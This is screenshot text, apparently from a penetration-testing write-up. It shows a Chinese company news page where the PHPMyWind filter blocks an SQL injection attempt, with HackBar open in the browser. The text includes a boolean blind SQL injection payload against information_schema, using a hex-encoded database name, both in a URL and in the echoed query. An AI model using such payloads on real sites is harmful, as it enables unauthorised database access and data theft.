 公司新闻
当前位置:首页 > 新闻中心 > 公司新闻 > 正文
公司新闻
行业动态
新闻
PHPMyWind安全警告：请检查您的SQL语句是否合法，您的操作将被强制停止！
错误文件：/news_detail.php
错误信息：SELECT * FROM `php_infolist` WHERE `id`=67 and (ascii(substr((select table_name from information_schema.tables
where table_schema=0x716d75697169687a67625f776c77),1,1)))>100 AND `checkinfo`='true' AND `delstate`='',sub select detect
控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar Quantum Hackbar Hackbar
coding Other
数据库名的16进制
http://ww om/news_detail.php?cid=37&id=67 and (ascii(substr((select table_name from information_schema.tables where table_schema=0x716d75697169687a67625f776c77),1,1)))>100#